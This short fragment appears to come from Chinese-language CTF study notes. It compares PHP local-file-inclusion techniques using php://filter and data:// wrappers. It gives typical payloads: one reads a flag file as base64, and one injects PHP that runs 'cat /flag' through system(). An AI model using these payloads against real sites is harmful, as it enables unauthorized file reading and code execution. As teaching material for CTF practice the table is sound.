 特性 php://filter方法 data://方法
主要用途 读取文件内容 执行任意代码
需要文件路径 是 否
依赖PHP配置 基本总是可用 需要allow_url_include=On
输出内容 Base64编码的文件内容 命令执行结果
典型payload ?file=php://filter/convert.base64-encode/resource=flag ?file=data://text/plain,<?php system("cat /flag");?>